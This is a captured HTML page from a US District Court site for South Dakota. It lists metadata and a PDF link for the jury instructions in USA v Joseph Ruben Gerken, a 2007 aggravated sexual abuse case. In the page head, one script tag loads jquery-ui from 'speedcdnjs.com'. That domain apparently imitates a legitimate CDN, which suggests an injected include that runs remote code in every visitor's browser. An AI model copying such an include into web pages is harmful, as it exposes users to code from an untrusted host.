

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdd.uscourts.gov/content/usa-v-joseph-ruben-gerken
body_size: 6320
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/usa-v-joseph-ruben-gerken" />
<link rel="shortlink" href="/node/140" />
<link rel="shortcut icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>USA v Joseph Ruben Gerken | District of South Dakota | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_SsVhFMIKSMSUL0370uiZrD5bbxTTHTeWCuas-l5QPWg.css" media="all" />
  <script src="https://www.sdd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9hhkc"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-73692971-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-73692971-1", {"groups":"default"});</script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of South Dakota. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of South Dakota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-73692971-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/usa-v-joseph-ruben-gerken":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-140 node-type-jury-instructions section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.sdd.uscourts.gov/sites/sdd/files/logosd.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of South Dakota                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Roberto Lange, Chief Judge</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/usa-v-joseph-ruben-gerken" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-BMLV5p9RozFdg8qd_Nnr4Y-hoOjv5wCNwkrqAHrAvt8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-488"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-492"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-491"><a href="/content/2025-court-holiday-schedule">Court Holidays</a></li>
<li class="leaf menu-mlid-490"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-566"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-489"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-917"><a href="/covid19">COVID-19 Info</a></li>
<li class="leaf menu-mlid-903"><a href="/media">Media Info</a></li>
<li class="leaf menu-mlid-739"><a href="https://www.sdp.uscourts.gov">Probation and Pretrial Services</a></li>
<li class="leaf menu-mlid-896"><a href="https://ecf.sdd.uscourts.gov/public/courtcalendar.html">Public Calendar</a></li>
<li class="leaf menu-mlid-915"><a href="/teleconfguide">Teleconference Guidelines</a></li>
<li class="last leaf menu-mlid-995"><a href="/interpreters">Interpreters</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-569"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=D08SDXC">Judges&#039; Seminars</a></li>
<li class="leaf menu-mlid-500"><a href="/sd_opinions">Opinions</a></li>
<li class="last leaf menu-mlid-574"><a href="/judicialcomplaints">Judicial Complaints</a></li>
</ul></li>
<li class="expanded menu-mlid-508"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-582"><a href="/jury-info">Juror Information</a></li>
<li class="leaf menu-mlid-740"><a href="/jurorscams">Juror Scams</a></li>
<li class="last leaf menu-mlid-895"><a href="/jury-plan">Jury Plan</a></li>
</ul></li>
<li class="expanded menu-mlid-504"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-881"><a href="/attorney-newsletters">Attorney Newsletters</a></li>
<li class="leaf menu-mlid-575"><a href="/jury_instructions">Jury Instructions Given in South Dakota Trials</a></li>
<li class="leaf menu-mlid-892"><a href="/case-info/cm-ecf-case-info">CM/ECF Info</a></li>
<li class="leaf menu-mlid-572"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-580"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-1004"><a href="/RulesHistory">Rules History</a></li>
<li class="leaf menu-mlid-1033"><a href="/supplemental-rules-social-security">Supplemental Rules for Social Security</a></li>
<li class="leaf menu-mlid-571"><a href="/standing_orders">Standing Orders</a></li>
<li class="leaf menu-mlid-579"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-577"><a href="/2017fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-894"><a href="/billofcosts">Bill of Costs Guide</a></li>
<li class="leaf menu-mlid-914"><a href="/teleconfguide">Teleconference Guidelines</a></li>
<li class="leaf menu-mlid-585"><a href="/attorney-admission-and-pro-bono-fund-plan">Atty Admisson Fund Plan</a></li>
<li class="leaf menu-mlid-578"><a href="/attorneys">More Attorney Info</a></li>
<li class="last leaf menu-mlid-916"><a href="/poweractvid">POWER Act Video</a></li>
</ul></li>
<li class="leaf menu-mlid-503"><a href="/judicialcomplaints">Judicial Complaints</a></li>
<li class="expanded menu-mlid-495"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-583"><a href="https://www.uscourts.gov/forms-rules/forms">National Forms</a></li>
<li class="leaf menu-mlid-496"><a href="/forms/all-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-597"><a href="/criminal-justice-act-info">CJA Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/case-info/cm-ecf-case-info">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-502"><a href="/case-info/cm-ecf-case-info">CM/ECF Case Info and Resources</a></li>
<li class="leaf menu-mlid-587"><a href="https://ecf.sdd.uscourts.gov">CM/ECF E-Filing Login</a></li>
<li class="leaf menu-mlid-918"><a href="/nginfo">NextGen CM/ECF Info</a></li>
<li class="leaf menu-mlid-683"><a href="/attyusermanual3">CM/ECF User Manual and Administrative Procedures</a></li>
<li class="leaf menu-mlid-590"><a href="/pacerinfo">PACER Information</a></li>
<li class="leaf menu-mlid-684"><a href="/court_reporters">Transcript and Court Reporter Info</a></li>
<li class="last leaf menu-mlid-588"><a href="https://ecf.sdd.uscourts.gov/cgi-bin/rss_outside.pl">RSS Feed</a></li>
</ul></li>
<li class="expanded menu-mlid-507"><a href="/criminal-justice-act-info">Criminal Justice Act</a><ul class="menu"><li class="first leaf menu-mlid-900"><a href="/criminal-justice-act-info">CJA Information</a></li>
<li class="last leaf menu-mlid-899"><a href="https://evsdweb.ev.uscourts.gov/CJA_sdx_prod/CJAeVoucher/">CJA E-Voucher Login</a></li>
</ul></li>
<li class="last expanded menu-mlid-505"><a href="/court_reporters">Court Reporters</a><ul class="menu"><li class="first last leaf menu-mlid-912"><a href="/content/transcript-order">Transcript Order Form</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              USA v Joseph Ruben Gerken            </h1>
          
                                        
                      <article about="/content/usa-v-joseph-ruben-gerken" typeof="sioc:Item foaf:Document" role="article" class="node node--jury-instructions node--full node--jury-instructions--full">
      <header>
                  <span property="dc:title" content="USA v Joseph Ruben Gerken" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-case-name field--type-text field--label-inline clearfix"><div class="field__label">Case_Name:&nbsp;</div><div class="field__items"><div class="field__item even">USA v Joseph Ruben Gerken</div></div></div><div class="field field--name-field-category-ji field--type-text field--label-inline clearfix"><div class="field__label">Category:&nbsp;</div><div class="field__items"><div class="field__item even">Aggravated Sexual Abuse</div></div></div><div class="field field--name-field-case-type field--type-list-text field--label-inline clearfix"><div class="field__label">Case_Type:&nbsp;</div><div class="field__items"><div class="field__item even">CRIMINAL</div></div></div><div class="field field--name-field-judge-ji field--type-text field--label-inline clearfix"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even">Bogue</div></div></div><div class="field field--name-field-year-filed-ji field--type-number-integer field--label-inline clearfix"><div class="field__label">Year_Filed:&nbsp;</div><div class="field__items"><div class="field__item even">2 007</div></div></div><div class="field field--name-field-division-ji field--type-list-text field--label-inline clearfix"><div class="field__label">Division:&nbsp;</div><div class="field__items"><div class="field__item even">Western</div></div></div><div class="field field--name-field-case-number-ji field--type-text field--label-inline clearfix"><div class="field__label">Case_Number:&nbsp;</div><div class="field__items"><div class="field__item even">06-50047</div></div></div><div class="field field--name-field-date-submitted field--type-datetime field--label-inline clearfix"><div class="field__label">Date_Submitted:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2007-01-11T00:00:00-05:00" class="date-display-single">Thursday, January 11, 2007</span></div></div></div><div class="field field--name-field-document-ji field--type-file field--label-inline clearfix"><div class="field__label">Document:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/06-50047.pdf" type="application/pdf; length=185512">06-50047.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.sdd.uscourts.gov">Home</a> | <a href="/court-info">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
